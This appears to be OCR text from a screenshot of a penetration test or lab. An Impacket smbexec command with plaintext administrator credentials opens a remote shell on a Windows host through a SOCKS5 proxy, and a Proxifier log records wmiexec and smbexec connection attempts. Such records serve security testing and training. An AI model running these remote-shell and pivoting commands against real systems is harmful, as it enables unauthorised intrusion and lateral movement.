 C:\WINDOWS\system32\cmd.exe - smbexec.exe administrator:q123456.@192.168.8.221
C:\安全工具\impacket-examples-windows>smbexec.exe administrator:q12
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a190:ae2a:241d:78b7%15
IPv4 地址 . . . . . . . . . . . . : 192.168.8.221
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.8.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:348b:fb58:28cd:eb2e:8710:3f33
本地链接 IPv6 地址. . . . . . . . : fe80::28cd:eb2e:8710:3f33%12
默认网关. . . . . . . . . . . . . : ::
C:\Windows\system32>
Proxifier
选择C:\WINDOWS\system32\cmd.exe
本地链接 IPv6 地址. . . . . . . . : fe80::502c:c068:8dea:21e5%5
IPv4 地址 . . . . . . . . . . . . : 192.168.1.110
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
C:\>
[02.23 15:22:39]
[02.23 15:22:39] Welcome to Proxifier v4.03 x64
[02.23 15:22:39]
[02.23 15:23:22] wmiexec.exe (3428) - 192.168.8.221:445 error : Could not connect through proxy 192.168.1.106(192.1
[02.23 15:24:01] smbexec.exe (7172) - 192.168.8.221:445 error : Could not connect through proxy 192.168.1.106(192.1
[02.23 15:24:11] smbexec.exe - 192.168.8.221:445 open through proxy 192.168.1.106:1081 SOCKS5
Ready
1 active connection
Down 0 B/sec
Up 0 B/sec